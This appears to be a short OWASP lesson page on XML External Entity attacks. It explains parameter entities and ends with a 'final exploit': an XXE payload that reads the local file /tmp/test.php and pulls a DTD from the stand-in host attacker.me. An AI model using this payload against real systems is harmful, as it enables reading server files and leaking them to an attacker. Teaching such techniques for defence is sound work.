 XXE, Reading Files
OWASP Lessons - We...
OWASP Lessons - Wee... / XML External Entity / XXE, Reading Files
Edited just now
Share
The solution? Parameter Entities
💡 Parameter entities behave like and are declared almost exactly like a general entity. However, they use a % instead of an &, and they can only be used in a DTD while general entities can only be used
in the document content.
Example:
XML
Copy
Caption
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % test
"<!ENTITY bar 'Voroivex'>">
%test;
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&bar;</instagram>
</owasp>
So the final exploit is something like this:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "/tmp/test.php">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://attacker.me:9090/evil.dtd">
%dtd;
]>
<owasp>
<username>voorivex</username>
<email>y.shahinzadeh@gmail.com</email>
<instagram>&all;</instagram>
</owasp>
FEEL THE FEAR